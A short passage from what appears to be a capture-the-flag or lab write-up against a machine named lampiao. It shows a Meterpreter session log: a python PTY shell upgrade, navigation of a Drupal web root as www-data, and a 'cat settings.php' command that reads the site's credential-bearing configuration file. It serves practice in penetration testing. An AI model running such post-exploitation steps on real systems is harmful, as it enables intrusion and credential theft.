 meterpreter > shell
Process 5758 created.
Channel 2 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@lampiao:/var/www/html/misc$ cd sites
cd sites
bash: cd: sites: No such file or directory
www-data@lampiao:/var/www/html/misc$ cd ..
cd ..
www-data@lampiao:/var/www/html$ cd sites
cd sites
www-data@lampiao:/var/www/html/sites$ ls
ls
README.txt  all  default  example.sites.php
www-data@lampiao:/var/www/html/sites$ cd default
cd default
www-data@lampiao:/var/www/html/sites/default$ ls
ls
default.settings.php  files  settings.php
www-data@lampiao:/var/www/html/sites/default$ cat settings.php
cat settings.php